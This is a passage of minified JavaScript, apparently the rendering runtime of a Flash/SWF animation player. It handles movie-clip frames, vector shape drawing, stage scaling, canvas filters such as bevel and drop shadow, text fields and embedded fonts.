i=this.gd[t];i.Ec(i.Ka.replace(/\s+$/g,""))}while(t>0&&!this.gd[t].Ka.length)}else this.gd.push(this.vb.fh(""));this.gd=[],this.fl.push(this.gd)},g.at=function(t){this.gd.push(this.vb.fh(t))},Bj.prototype.Hb=function(){return!1},Bj.prototype.Yd=function(t,i,e,n){if(t=this.zj(t,i)){if(this.Pg||e(this))return this;for(e=0;e<this.links.length;e++)if(this.links[e].ho.contains(t.x,t.y))return this;return n}return null};var fd=function(t,i,e,n){Aj.call(this,i,t,e,n),this.Hn(),this.Di=!1,this.gh={},this.Uf=null,this.c.Hs(this),this.kn=na(Pj,this),this.Dc|=127};q(fd,Aj),g=fd.prototype,g.Hn=function(){this.Mp=[],this.eb=-1,this.ej=!1,this.Xg=!0,this.lp=[]},g.kl=function(t){this.Ud(),this.et(),this.Hn();for(var i=this.$,e=Object.getOwnPropertyNames(i),n=0;n<e.length;++n)Wi(e[n])||delete i[e[n]];this.definition=t,this.$b=!0,this.Ea()},g.Ea=function(t,i){this.$b&&this.Lg(7),fd.oa.Ea.call(this,t,i)},g.ah=function(){fd.oa.ah.call(this),this.Di||this.c.kb===this||(this.Di=!0,this.play(),this.Tn())},g.Ud=function(){this.Di&&(this.la.Ud(),this.fireEvent(new Kc(5)),this.Di=!1),fd.oa.Ud.call(this)},g.play=function(){this.ej=!0},g.Cr=function(t){this.Xg=t},g.Rm=function(){return k(this.ef)?this.ef:this.Xg},g.vk=function(){this.la.bu(),this.ej&&this.Tn()},g.Tn=function(){var t=this.eb+1;if(t>=this.definition.frameCount){if(this.c.kb===this&&this.c.Or)return;t=0}0==this.definition.frameCount&&this.c.kb==this||this.Wf(t)},g.stop=function(){this.ej=!1},g.He=function(t,i){t>=0&&(t>=this.definition.frameCount?this.Xn(this.definition.frameCount-1):this.Wf(t),this.ej=i)},g.Jw=function(){var t=this.definition.Tf.ku(this.eb);isFinite(t)&&this.Wf(t),this.stop()},g.Hw=function(){var t=this.definition.Tf.ju(this.eb);isFinite(t)&&this.Wf(t),this.stop()},g.Nf=function(t,i){var e,n=this.definition.Tf;if(k(i)){if(e=n.Op[i],!k(e))return}else e=n.bq(this.eb);var r=Number(t)+e-1;return r>=0&&r==Math.floor(r)?r:(r=n.Bi[t])&&n.bq(r)!=e?void 0:r},g.Is=function(t){return this.definition.tags[t]},g.Wf=function(t){if(t!=this.eb)if(t>this.eb){if(this.Xn(t-1),this.eb=t,this.ha().Ce(this.kn),this.co(this.eb),t=this.definition.tags[this.eb])for(var i=0;i<t.length;i++)t[i].Qe(this),t[i].Zk(this)}else{this.eb=t,this.ha().Ce(this.kn),t=this.definition.Un[this.eb];var e=[];if(t)for(i=0;i<t.length;i++){var n=t[i].eh(this);n&&e.push(n),t[i].Zk(this)}var r=this;this.la.ws(function(t){return!(0>t.depth)||0<=e.indexOf(t)?!0:(r.ca(16),t.Ud(),!1)}),16&this.Da&&this.la.vs(this)}},g.Xn=function(t){for(;t>this.eb;){this.eb++,this.co(this.eb);var i=this.definition.tags[this.eb];if(i)for(var e=0;e<i.length;e++)i[e].Qe(this)}};var Pj=function(){var t=this.lp[this.eb];if(m(t)){var i=this;this.ha().xp(t,function(){i.stop()})}};g=fd.prototype,g.co=function(t){if(!this.Mp[t]){for(var i=this.definition.Nj[t],e=0;i&&e<i.length;e++)i[e].ml(this);this.Mp[t]=!0}},g.Bm=function(){0<this.eb&&this.Wf(this.eb-1),this.stop()},g.Yh=function(){this.eb+1<this.definition.frameCount&&this.Wf(this.eb+1),this.stop()},g.ha=function(){return this.c.ha()},g.ql=function(){return this.c.ql()},g.Fe=function(){return this.c.Fe()},g.duplicate=function(t,i,e){var n=new fd(this.definition,this.c,this.Af+"_d");return n.$b=!0,n.Pb(i),n.setTransform(this.Za()),this.Uf&&(n.Uf=this.Uf.duplicate(n),n.Yc(n.Uf,-16385)),n.Ea(),t.md(e),t.Yc(n,e),n.pc(this.Fb),n},g.jb=function(){var t=this.Uf;return t||(this.Uf=t=new Qj(this.c),t.Xc=!0,this.Yc(t,-16385)),t},g.Jb=function(t){if(this.Xg&&t!=this.sc){var i;switch(t){case 1:i="_up";break;case 4:i="_down";break;case 2:i="_over"}i&&(i=this.definition.Tf.Bi[i],k(i)&&(this.He(i,!1),this.c.ia.ii()))}fd.oa.Jb.call(this,t)},g.oo=function(t,i,e){var n=new pd;this.Ef(vd(t));var r=this;n.bc=function(t){ed(r,t)},ud(t,this.c,i||void 0,e,n)},g.Zt=function(){var t=this.c.Rb,i=this;return this.c.ia.Kf(t.x,t.y,function(t){return!i.contains(t)&&t instanceof yj})},g.Xi=function(){return this.Xg?fd.oa.Xi.call(this):"default"};var vh=function(t,i,e){sj.call(this,i,t,e)};q(vh,sj),vh.prototype.dd=function(){return this.definition.dd(this)},vh.prototype.Ai=function(t){t!=this.Kd()&&(this.ca(512),this.dc()),vh.oa.Ai.call(this,t)},vh.prototype.Hb=function(){for(var t=this.definition.fillstyles,i=0;i<t.length;i++)if(!t[i].Hb)return!1;return!0};var Qj=function(t,i){var e=new sh(-1,[],null,[],[]);sj.call(this,t,e,i),this.clear(),this.jh=this.$f=null,this.cb()};q(Qj,vh),g=Qj.prototype,g.jb=function(){return this},g.duplicate=function(){var t=new Qj(this.c);return t.definition=Ra(this.definition),t},g.clear=function(){this.definition.fillstyles=[],this.definition.linestyles=[],this.definition.paths=[],this.ed=this.fd=this.ce=this.de=0,this.ca(1024),this.dc()},g.cf=function(){var t,i=this.$f,e=this.jh;return e&&(t=e),i&&i!=e&&(t=i),t?(this.ca(1024),this.dc(),t.data.value):new dj},g.moveTo=function(t,i){k(t)&&k(i)&&(t*=20,i*=20,this.cf().moveTo(t,i),this.ed=t,this.fd=i,this.ce=t,this.de=i)},g.lineTo=function(t,i){k(t)&&k(i)&&(t*=20,i*=20,t!=this.ed||i!=this.fd||this.jh?this.cf().lineTo(t,i):this.cf().close(),this.ce=t,this.de=i)},g.Lb=function(t,i,e,n){k(e)&&k(n)&&k(t)&&k(i)&&(t*=20,i*=20,e*=20,n*=20,this.cf().Lb(t,i,e,n),this.ce=e,this.de=n)},g.Hu=function(t,i,e,n){k(t)&&k(i)&&k(e)&&k(n)&&(t*=20,i*=20,e*=20,n*=20,this.cf().moveTo(t,i).lineTo(t,i+n).lineTo(t+e,i+n).lineTo(t+e,i).lineTo(t,i),this.ed=this.ce=t,this.fd=this.de=i)};var Rj=Math.sqrt(2);g=Qj.prototype,g.tq=function(t,i,e,n){if(k(t)&&k(i)&&k(e)&&k(n)){t*=20,i*=20,e*=20,n*=20;var r=e/Rj,o=n/Rj,s=e*(Rj-1),a=n*(Rj-1);this.cf().moveTo(t+e,i).Lb(t+e,i+a,t+r,i+o).Lb(t+s,i+n,t,i+n).Lb(t-s,i+n,t-r,i+o).Lb(t-e,i+a,t-e,i).Lb(t-e,i-a,t-r,i-o).Lb(t-s,i-n,t,i-n).Lb(t+s,i-n,t+r,i-o).Lb(t+e,i-a,t+e,i),this.ed=this.ce=t+e,this.fd=this.de=i}},g.Iu=function(t,i,e,n,r,o){k(t)&&k(i)&&k(e)&&k(n)&&k(r)&&k(o)&&(r&&o?(r>e&&(r=e),o>n&&(o=n)):r=o=0,t*=20,i*=20,e*=20,n*=20,r*=10,o*=10,this.cf().moveTo(t+e,i+n-o).Lb(t+e,i+n,t+e-r,i+n).lineTo(t+r,i+n).Lb(t,i+n,t,i+n-o).lineTo(t,i+o).Lb(t,i,t+r,i).lineTo(t+e-r,i).Lb(t+e,i,t+e,i+o).lineTo(t+e,i+n-o),this.ed=this.ce=t+e,this.fd=this.de=i+n-o)},g.sh=function(t,i,e,n){var r=this.definition.paths,o=r[r.length-1],s=new dj;return s.moveTo(t,i),t=new wh(new Pg(s),n,e),o&&o.data.value.$a()?r[r.length-1]=t:r.push(t),t},g.Gw=function(t){var i=this.$f,e=this.jh;if(e){if(e.data.value.$a())return i=e,i.line=t,void(this.$f=i);i==e&&(i=this.sh(0,0,e.line,void 0),i.data=e.data,delete e.line)}this.$f=i=k(t)?this.sh(this.ce,this.de,t,void 0):null},g.Fg=function(t){var i=this.jh;i&&i.data.value.close();var e=this.$f;i&&e&&e!=i?(e.data.value.lineTo(this.ed,this.fd),k(t)?e=i=this.sh(this.ed,this.fd,e.line,t):i=null):(i=k(t)?this.sh(this.ed,this.fd,void 0,t):null,e&&(i?(i.line=e.line,e=i):e=this.sh(this.ed,this.fd,e.line,void 0))),this.jh=i,this.$f=e,this.ce=this.ed,this.de=this.fd,this.ca(1024)},g.vq=function(t,i,e,n,r,o,s,a){var h=void 0;if(k(t)){var u=0;n&&(u|=1),r&&"normal"!=r&&("horizontal"!=r&&(u|=4),"vertical"!=r&&(u|=2)),n=this.definition.linestyles,h=n.length,o=Sj(bh,o,0),n.push(new ah(new Pg(20*t),new Pg(Wc(i,e)),null,o,o,Sj($g,s,0),a,u))}this.Gw(h)};var Sj=function(t,i,e){return i&&(t=t.indexOf(i),t>=0)?t:e};Qj.prototype.sq=function(t,i){if(k(t)){var e=this.definition.fillstyles;e.push(new kj(new Pg(Wc(t,i)))),this.Fg(e.length-1)}else this.Fg()},Qj.prototype.Lo=function(t,i,e,n,r,o,s,a){if(k(i)&&da(i)&&da(e)&&da(n)){for(var h=i.length,u=[],f=0;h>f;++f){var c=Number(n[f]);c>=0&&255>=c&&u.push({color:new Pg(Wc(i[f],e[f])),offset:new Pg(c/255)})}var l;switch(t){case"linear":l=mj;break;case"radial":l=nj}l?(t=this.definition.fillstyles,t.push(new l(r?new Pg(r.Dm(16384,16384)):Tj,u,Sj(hj,o,0),Sj(ij,s,0),new Pg(a||0))),this.Fg(t.length-1)):this.Fg()}else this.Fg()},Qj.prototype.uq=function(){this.Fg()};var Uj=function(t,i,e,n){rh.call(this,t,i,e,n),this.vl={}};q(Uj,rh),g=Uj.prototype,g.Ea=function(){Uj.oa.Ea.call(this),this.Je(this.la,1),this.Je(this.Me,8)},g.Ia=function(){Uj.oa.Ia.call(this)},g.St=function(t,i){i&&i.Gf(this),this.vl[t]=i,t!=this.sc&&8!=t||this.Je(8==t?this.Me:this.la,t)},g.Rt=function(t){return this.vl[t]},g.Je=function(t,i){var e=this.vl[i];e!=t.Cc(1)&&(t.pn(1),e&&t.uk(e,1),this.ca(16))};var Vj=function(t,i){Aj.call(this,t,new Ei(0,0,null,null),"stage"),this.backgroundColor=Jg(i.backgroundColor).toString(),this.yi=i.frameSize.xmax/20,this.xi=i.frameSize.ymax/20,this.Kc="showAll",this.Ak=this.zk=this.Ld=this.Md=this.ge=0,this.Jn=this.gk=Ic,this.Nc=this.Mc=1,this.ca(1572864)};q(Vj,Aj),g=Vj.prototype,g.Yd=function(t,i,e,n,r){return t=Vj.oa.Yd.call(this,t,i,e,n,r),t===this.c.kb&&(t=null),!t&&e(this)?this:t},g.Hr=function(t){this.Kc!=t&&(this.Kc=t,this.Tk(),"noScale"==this.Kc&&(t=this.Ld!=this.xi,(this.Md!=this.yi||t)&&this.c.ha().Vk()))},g.wr=function(t){t=t.toUpperCase();var i=0;-1<t.indexOf("L")&&(i|=1),-1<t.indexOf("T")&&(i|=2),-1<t.indexOf("R")&&(i|=4),-1<t.indexOf("B")&&(i|=8),this.ge!=i&&(this.ge=i,this.Tk())},g.Ps=function(){return 1&this.ge?0:4&this.ge?2:1},g.Qs=function(){return 2&this.ge?0:8&this.ge?2:1},g.hn=function(){var t,i=this.c.Vc.offsetWidth,e=this.c.Vc.offsetHeight,n=this.c.Vc,r=t=0;if(n.offsetParent)do t+=n.offsetLeft,r+=n.offsetTop;while(n=n.offsetParent);t=[t,r],n=t[0],t=t[1],r=!1,(this.zk!=n||this.Ak!=t)&&(this.zk=n,this.Ak=t,r=!0),(this.Md!=i||this.Ld!=e)&&(this.Md=i,this.Ld=e,"noScale"==this.Kc&&this.c.ha().Vk(),r=!0),r&&this.Tk()},g.Tk=function(){var t=this.Md,i=this.Ld,e=this.yi,n=this.xi;switch(this.Mc=e?t/e:1,this.Nc=n?i/n:1,this.Kc){case"noScale":this.Mc=this.Nc=1;break;case"showAll":this.Mc<this.Nc?this.Nc=this.Mc:this.Mc=this.Nc;break;case"noBorder":this.Mc>this.Nc?this.Nc=this.Mc:this.Mc=this.Nc}var r=0,o=0;switch(this.Ps()){case 1:r=(t-e*this.Mc)/2;break;case 2:r=t-e*this.Mc}switch(this.Qs()){case 1:o=(i-n*this.Nc)/2;break;case 2:o=i-n*this.Nc}this.gk=Uc(this.Mc/20,0,0,this.Nc/20,r,o),this.Jn=this.gk.Rd(),this.ca(524288)
},g.ae=function(){return!0},g.xg=function(t){this.ca(524288),this.backgroundColor=t?t:"rgba(0,0,0,0)"},g.ii=function(){this.ca(1048576)},g.un=function(t){return this.Kf(t.x,t.y,function(t){return t instanceof yj&&t.Ti&&t.kh})},g.Xi=function(){return"default"};var Wj={yy:"fullScreen",zy:"fullScreenInteractive",bA:"normal"},Xj=function(t,i,e){sj.call(this,i,t,e)};q(Xj,sj),Xj.prototype.dd=function(){return new bd(this.definition.bounds)},Xj.prototype.Hb=function(){return!1};var Bh=function(t,i,e){sj.call(this,i,t,e)};q(Bh,sj),Bh.prototype.La=function(){return!0},Bh.prototype.dd=function(){return new bd(new $c(0,0,this.definition.width,this.definition.height))};var Yj={},Zj=function(){this.ud={}};ng.fa(sj,Zj),ng.fa(yj,Zj);var ak=new lg(15);g=Zj.prototype,g.Tc=function(t,i,e){16&e?this.rh(t,i,e):(t.ze||8&e)&&this.Ni(t,i,e),8&e||(t.Da=0)},g.rh=function(t,i,e){var n=t.Eu();n?this.Cu(t,i,e,n):(n=this.Du(t,i,e))?this.Fu(n,t,i):this.Xb(t,i,e)},g.Du=function(t,i,e){if(!this.Ek(t)||8&e)return null;var n=i.Zm(t.Ha()),r=n.l*n.l+n.o*n.o,o=n.k*n.k+n.m*n.m;if(o>1.2*r||r>1.2*o||.001<Math.abs(n.l*n.m+n.o*n.k)+Math.abs(n.l*n.o+n.m*n.k))return null;n=this.ud[t.definition.Ck],n||(n=r,this.ud[t.definition.Ck]=n);var r=Math.ceil(Math.log(r/n)/2/Math.log(1.4)),o=t.definition.Ck+";"+r+";"+!!(16&e),s=ak.ub(o),a=t.ld();return a.Jg()&&(a=Zc),s&&a.Zc(s.hi)?s:!s&&ak.Tr()?((s=this.Ur(t,i,Math.pow(1.4,r)*Math.sqrt(n),a,e))&&ak.add(o,s),s):null},g.Ek=function(){return!1},g.qo=function(t){return t.tb().pb.clone()},g.Fu=function(t,i,e){e=e.Hf(i.Ha()),i=i.ld(),i.Jg()&&(e.globalAlpha=i.ji(1)),i=t.us,e.drawImage(t.Wg,i.j,i.i,i.width(),i.height()),e.globalAlpha=1},g.Ur=function(t,i,e,n,r){if(i=this.qo(t),i.scale(e,e),i.Bs(1),i.pk(),i.$a()||1e6<i.width()*i.height())return null;var o=document.createElement("canvas");o.width=i.width(),o.height=i.height();var s=new qg(o,i.j,i.i,e,e);return this.Xb(t,s,r,Ic,n),i.scale(1/e,1/e),new mg(o,i,n)},g.Cu=function(t,i,e,n){var r=t.fk,o=t.zf(),s=t.Ha(),a=n.x.Ig[0]+n.x.Ig[2],h=a>n.x.size*n.x.scale?n.x.size/a:1/n.x.scale,a=n.y.Ig[0]+n.y.Ig[2],u=a>n.y.size*n.y.scale?n.y.size/a:1/n.y.scale;n=[o.j,r.j,r.t,o.t];var a=[o.i,r.i,r.s,o.s],f=new Jc(o.j+(r.j-o.j)*h,o.i+(r.i-o.i)*u),h=new Jc(o.t+(r.t-o.t)*h,o.s+(r.s-o.s)*u);i.yn(f,s),i.yn(h,s);for(var r=[o.j,f.x,h.x,o.t],o=[o.i,f.y,h.y,o.s],h=new $c,f=new $c,c=this,u=function(i){c.Xb(t,i,e)},l=0;3>l;++l){h.j=n[l],h.t=n[l+1],f.j=r[l],f.t=r[l+1];for(var p=0;3>p;++p)h.i=a[p],h.s=a[p+1],f.i=o[p],f.s=o[p+1],i.ks(h,f,s,u)}},g.Xb=function(){},g.Ni=function(t,i,e){var n=t.od;n?(i=i.Po(n.zf(),n.Ha()),ng.Nd(n).Tc(n,i,16|e),i=i.Oo(),this.rh(t,i,e),i.yl()):this.rh(t,i,e)},g.Ia=function(){};var bk=function(){this.ud={}};q(bk,Zj),ng.fa(xj,bk),bk.prototype.Xb=function(t,i,e){var n=t.ic;t=i.Hf(t.Ha()),24&e?t.fillRect(0,0,20*n.Fa(),20*n.Ta()):t.drawImage(n.xe(),0,0,20*n.Fa(),20*n.Ta())};var ck=function(){this.ud={}};q(ck,Zj),ng.fa(Bj,ck),ck.prototype.Xb=function(t,i,e){i=i.Hf(t.Ha());var n=t.qi();if(8&e)i.fillRect(n.j,n.i,n.width(),n.height());else{if(!(16&e)){i.save(),i.beginPath(),i.rect(n.j,n.i,n.width(),n.height());var r,n=t.$b?void 0:t.ld();t.ni&&(r=Jg(t.mi,n),i.fillStyle=r.toString(),i.fill()),t.pi&&(r=Jg(t.oi,n),i.strokeStyle=r.toString(),i.lineJoin="miter",dk(i)),i.clip()}t.Wn(new ek(i,t,!!(16&e))),16&e||i.restore()}};var ek=function(t,i,e){this.Ss=t,this.Rs=e,this.nh=i};ek.prototype.Dn=function(t,i,e,n,r){var o=this.Ss,s=this.nh,a=t.format,h=a.size,u=a.letterSpacing,f=t.Ka;if(!this.Rs){var c=Jg(a.color),c=s.ld().apply(c);o.fillStyle=c.Jd()}if(s=a.Ws(),e+=n*(s?s.ascent/s.emSquareSize:.9),s)f=s.xl(f),s.No(o,h,f,s.Ys(i,h,u,r,f),e,Ic,null,null);else if(a.wb(o),u)for(r=i,h=0;h<f.length;h++)c=f[h],o.fillText(c,r,e),r+=o.measureText(c).width+u;else o.fillText(f,i,e);a.Ob&&(n=e+n*(s?s.descent/s.emSquareSize:1-.9)/2,o.beginPath(),o.moveTo(i,n),o.lineTo(i+t.Fa(),n),dk(o))};var dk=function(t){t.save(),t.transform(1,0,0,1,0,0),t.lineWidth=10,t.stroke(),t.restore()},og=new hg("canvas isolate"),fk=function(t){this.nh=t,this.jl=null};og.fa(vh,fk),og.fa(Qj,fk),og.fa(Xj,fk),og.fa(Bj,fk),og.fa(fd,fk),og.fa(rh,fk),og.fa(xj,fk),og.fa(Bh,fk),og.fa(Uj,fk),og.fa(Vj,fk),fk.prototype.Tc=function(t,i,e){if(t.ze){var n=t.eo(),r=this.jl,o=i.sk(t.tb().pb,t.Ha(),t.Gn()),s=!!r&&!r.Gs(o,i);(!r||t.Da||s||64&e)&&(r=this.jl=i.Ug(o,r&&r.xe()),this.Ni(t,r,e),this.Ds(t,r),n.Jg()||(e=r.getImageData(),zg(e.data,n),r.putImageData(e))),e=1,n.Jg()&&(e=n.ji(1)),t.Gb?i.Oi(r,e):i.Es(r,t.Fs(),e)}else this.jl=null;t.Da=0},fk.prototype.Ds=function(t,i){for(var e=t.Ib,n=0;n<e.length;++n)e[n].Rf(ng).apply(e[n],i)},fk.prototype.Ni=function(t,i,e){var n=t.od,r=ng.Nd(t);n?n.ae()?(r.rh(t,i,e),pg(n).Tc(n,i,e)):r.Ni(t,i,e):r.rh(t,i,e)},fk.prototype.Ia=function(){};var gk=function(){this.ud={}};q(gk,Zj),ng.fa(vh,gk),ng.fa(Qj,gk),gk.prototype.Xb=function(t,i,e,n,r){this.hu(t,i,n||t.Ha(),r||t.ld(),e)},gk.prototype.Ek=function(t){return t.definition.Fv},gk.prototype.hu=function(t,i,e,n,r){var o=t.definition;e=i.Hf(e);for(var s=0;s<o.paths.length;s++){var a=o.paths[s],h=a.data.ub(t),u=null!=a.line?o.linestyles[a.line]:null,a=null!=a.fill?o.fillstyles[a.fill]:null;e.beginPath(),h.Kn(e),a&&(24&r?e.fill():a.wb(t,e,n)),!u||16&r||(8&r?u.Pk(t,i,e,h):u.Wt(t,i,e,h,n))}};var hk=function(t){this.c=t,this.nd=document.createElement("canvas"),this.Xm=0,this.Ym=new $c(0,0,0,0)};ng.ur(hk),hk.prototype.Vi=function(t){t.appendChild(this.nd)},hk.prototype.Fo=function(){var t=this.c,i=t.ia;if(1048576&i.Da){i.Da&=-1048577;var e=i.Da,n=Fd(),r=t.Mr();if(!r.$a()){var o=Math.max(i.Md,i.Ld);o*n>2048&&(n=2048/o),this.Xm==n&&this.Ym.hk(r)||(e|=524288),e&&(this.nd.width=r.width()*n,this.nd.height=r.height()*n,this.nd.style.width=r.width()+"px",this.nd.style.height=r.height()+"px",this.nd.style.position="relative",this.nd.style.left=r.j+"px",this.nd.style.top=r.i+"px",i=i.gk,i=new qg(this.nd,r.j*n-i.p,r.i*n-i.q,i.l*n,i.k*n),this.Nr(i),this.Xm=n,this.Ym=r,ng.Nd(t.ia).Tc(t.ia,i,0),ak.Lr())}}},hk.prototype.Nr=function(t){t.clear(this.c.ia.backgroundColor)},hk.prototype.Ia=function(){this.c.ia.xo()};var ik=function(){this.ud={}};q(ik,Zj),ng.fa(Xj,ik),ik.prototype.Xb=function(t,i,e,n,r){var o=n||t.Ha();n=r||t.ld(),t=t.definition,r=8&e;var s=16&e,a=t.Xr;for(e=i.Vr(),i=i.Zm(o),o=t.matrix.multiply(i),n=r||s?null:n,s=0;s<t.records.length;s++)t.records[s].Wr(e,o,n,a);r&&a&&(t=t.bounds,t.$a()||(i.wb(e),e.fillRect(t.j,t.i,t.t-t.j,t.s-t.i)))},ik.prototype.Ek=function(){return!0},ik.prototype.qo=function(t){var i=t.tb().pb.clone();t=t.definition;for(var e=0;e<t.records.length;e++){var n=t.records[e].qi();n.na(t.matrix),i.ad(n)}return i};var jk=function(){this.ud={}};q(jk,Zj),ng.fa(Bh,jk),jk.prototype.Xb=function(){};var kk=function(){};q(kk,Fg),ng.fa(De,kk),kk.prototype.apply=function(t,i){var e=i.Fa(),n=i.Ta(),r=rg(e,n),o=r.getContext("2d"),s=i.getImageData();Ig(t,s.data,e,n,20*i.Na.l,20*i.Na.k);for(var a=Jg(t.highlight),h=Jg(t.shadow),e=s.data,n=a.Vb,u=a.Ub,f=a.Tb,a=a.pd,c=h.Vb,l=h.Ub,p=h.Tb,h=h.pd,g=e.length,a=2*a,h=2*h,d=0;g>d;d+=4)127.5<e[d+3]?(e[d+0]=n,e[d+1]=u,e[d+2]=f,e[d+3]=(e[d+3]-127.5)*h):(e[d+0]=c,e[d+1]=l,e[d+2]=p,e[d+3]=(127.5-e[d+3])*a);Rd(o,s,0,0),i.ti(r,t.za.sd)};var lk=function(){};q(lk,Fg),ng.fa(Je,lk),lk.prototype.apply=function(t,i){var e=20*i.Na.l,n=20*i.Na.k,r=i.Fa(),o=i.Ta(),s=t.distance,a=Math.cos(t.angle)*s*e,h=Math.sin(t.angle)*s*n,s=rg(r,o),u=s.getContext("2d");if(u.drawImage(i.xe(),a,h),a=u.getImageData(0,0,r,o),h=Jg(t.color),"inner"==t.za.type){Hg(t,a.data,r,o,e,n,3,1);for(var e=a.data,n=h.Vb,r=h.Ub,o=h.Tb,h=h.pd,f=t.strength,c=e.length,l=0;c>l;l+=4)e[l+0]=n,e[l+1]=r,e[l+2]=o,e[l+3]=(255-e[l+3])*f,e[l+3]*=h;Rd(u,a,0,0)}else Hg(t,a.data,r,o,e,n,3,t.strength),Rd(u,a,0,0),u.globalCompositeOperation="source-in",h=cb&&$a&&254<h.Vb&&254<h.Ub&&254<h.Tb?new Vc(254,254,254,h.pd):h,u.fillStyle=h.Jd(),u.fillRect(0,0,r,o);i.ti(s,t.za.sd)};var mk=function(){};q(mk,Fg),ng.fa(Ne,mk),mk.prototype.apply=function(t,i){var e=i.Fa(),n=i.Ta(),r=rg(e,n),o=r.getContext("2d"),s=i.getImageData();Ig(t,s.data,e,n,20*i.Na.l,20*i.Na.k),Kg(s.data,t.gc,t.fc,t.hc),Rd(o,s,0,0),i.ti(r,t.za.sd)};var nk=function(){};q(nk,Fg),ng.fa(Re,nk),nk.prototype.apply=function(t,i){var e=20*i.Na.l,n=20*i.Na.k,r=i.Fa(),o=i.Ta(),s=t.distance,a=Math.cos(t.angle)*s*e,h=Math.sin(t.angle)*s*n,s=rg(r,o),u=s.getContext("2d");u.drawImage(i.xe(),a,h),a=u.getImageData(0,0,r,o),Hg(t,a.data,r,o,e,n,3,t.strength),Kg(a.data,t.gc,t.fc,t.hc),Rd(u,a,0,0),i.ti(s,t.za.sd)};var ok=function(){};Mg.fa(sj,ok),Mg.fa(Qj,ok),Mg.fa(Xj,ok),Mg.fa(xj,ok),Mg.fa(Bh,ok),Mg.fa(vh,ok),ok.prototype.Tc=function(t,i){if(t.Da){if(t.eo(),this.Xb(t,i),t.od){var e=t.od;e.Rf(Mg).Tc(e,16|i)}t.Da=0}},ok.prototype.Xb=function(){},ok.prototype.Ia=function(){};var pk=function(){};q(pk,ok),Mg.fa(Aj,pk),Mg.fa(fd,pk),Mg.fa(Vj,pk),Mg.fa(rh,pk),Mg.fa(Uj,pk),pk.prototype.Xb=function(t,i){if(65552&t.Da)for(var e=t.la.Va;e;e=e.nextSibling)e.Gb||e.Rf(Mg).Tc(e,i)};var qk=function(){};q(qk,ok),Mg.fa(Bj,qk),qk.prototype.Xb=function(t){t.Wn(this)},qk.prototype.Dn=function(){},qk.prototype.Ia=function(){};var rk=function(t){this.c=t};Mg.ur(rk),rk.prototype.Fo=function(){var t=this.c.ia;1048576&t.Da&&(t.Da&=-1048577,t.Da&&t.Rf(Mg).Tc(t,0))},rk.prototype.Vi=function(){},rk.prototype.Ia=function(){this.c.ia.xo()};var sk=function(t,i,e,n){jh.call(this,t.id),this.font=n||null,this.height=t.height,this.color=k(t.color)?t.color:4278190080,this.text=t.text,this.align=!k(t.align)||t.html&&7>=e?0:t.align,this.bounds=i,this.html=!!t.html,this.wrap=!!t.wrap,this.multiline=!!t.multiline,this.indent=t.indent,this.leading=t.leading,this.leftMargin=t.leftMargin,this.rightMargin=t.rightMargin,this.border=!!t.border,this.variable=t.variable||null,this.La=e>=6,this.selectable=!!t.selectable,this.editable=!!t.editable,this.password=!!t.password,this.maxChars=t.maxChars||null,this.an=!!t.embed,this.autoSize=t.autoSize?"left":"none"};q(sk,jh),eh[13]=function(t,i,e){return e=k(t.font)?e.le(t.font):null,new sk(t,ad(t.bounds),i.Od,e)},sk.prototype.rc=function(t,i,e){return new Bj(this,t,i,e)};var mf=function(t,i,e,n,r,o,s,a,h){for(jh.call(this,t),this.name=i,this.glyphs=e,this.emSquareSize=n,this.ascent=r,this.descent=o,this.bold=s,this.italic=a,this.lineHeight=(r+o)/n,this.Fm={},t=0;t<e.length;t++)this.Fm[e[t].unicode]=t;this.al=h};q(mf,jh);var pf=new mf(-1,"",[],0,0,0,!1,!1);eh[5]=function(t){for(var i=t.emSquareSize?t.emSquareSize:1024,e=[],n=0;t.glyphs&&n<t.glyphs.length;n++){var r=t.glyphs[n];e.push(new tk(gj(r.data),r.unicode,r.advance))}return new mf(t.id,t.name,e,i,t.ascent?t.ascent:0,t.descent?t.descent:0,t.bold,t.italic,t.thickness)},g=mf.prototype,g.Cm=function(t){return this.glyphs[this.Fm[t]]},g.xb=function(t,i,e,n){mf.oa.xb.call(this,t,i,e,n),t=this.name,i.qc[t]||(i.qc[t]=[]),i.qc[t].push(this)},g.xl=function(t){for(var i=[],e=0;e<t.length;++e)i[e]=this.Fm[t.charAt(e)];return i},g.Ys=function(t,i,e,n,r){for(var o=[],s=0;s<r.length;++s){o[s]=t;var a=this.glyphs[r[s]];a&&(t+=a.advance*i/this.emSquareSize+e," "==a.unicode&&(t+=n))}return o},g.No=function(t,i,e,n,r,o,s,a){var h=r*o.m+o.p;r=r*o.k+o.q;var u=o.l,f=o.o,c=i/this.emSquareSize,l=c*o.l,p=c*o.o,g=c*o.m,c=c*o.k;t.beginPath();for(var d=0;d<e.length;++d){var y=this.glyphs[e[d]];if(y){var v=n[d];fj(t,y.data,l,p,g,c,v*u+h,v*f+r)}}s&&(t.fillStyle=t.strokeStyle=s.Jd()),t.fill(),a&&s&&s.Sr()&&200<s.Qr()&&(i=1-o.Rr()*i/20,i>0&&(t.lineWidth=i,t.stroke()))};var tk=function(t,i,e){this.data=t,this.unicode=i,this.advance=e},uk=function(t,i,e,n,r,o){lh.call(this,t,null),this.data=i,this.mask=e,this.width=n,this.height=r,this.transparent=o,this.Wg=new Image};q(uk,lh),eh[8]=function(t){return new uk(t.id,t.data,t.mask,t.width,t.height,!(!t.transparent&&!t.mask))},uk.prototype.Ea=function(t){var i=this.Wg;if(t.oj(),i.onload=i.onerror=function(){t.sg()},this.mask){var e=this.width,n=this.height,r=new Image,o=new Image,s=!1,a=!1,h=function(){if(s&&a){var t=rg(e,n),h=t.getContext("2d");h.clearRect(0,0,e,n),h.drawImage(r,0,0,e,n),h.globalCompositeOperation="destination-in",h.drawImage(o,0,0,e,n),i.src=t.toDataURL("image/png")}};r.onload=function(){s=!0,h()},o.onload=function(){a=!0,h()},r.src=this.data,o.src=this.mask}else i.src=this.data},uk.prototype.rc=function(t,i,e){return new xj(new qj(this,t),t,e)},uk.prototype.bm=function(t){var i=this;i.Qh=t,vk(t,wk(xk,t)?function(t,e){return new xj(new qj(i,t),t,e)}:function(t,e){return new qj(i,t,e)})},uk.prototype.xb=function(t,i,e,n){uk.oa.xb.call(this,t,i,e,n),this.$c=e.$c};var Tj=new Pg(Ic.Dm(16384,16384)),yk=function(t){var i=[];if(t)for(var e=0;e<t.length;e++){var n=t[e];i[e]={color:Qg(n.color,Xg,Jg),offset:Tg(n.offset.map(function(t){return t/255}))}}return i},zk=function(t,i){return new this(Wg(i.transform,16384,Tj),yk(i.gradient.stops),0|i.gradient.spread,0|i.gradient.interpolation,i.gradient.f?Tg(i.gradient.f):null)},Ak=function(t,i){var e;e=i.transform?Vg(i.transform):Rc;var 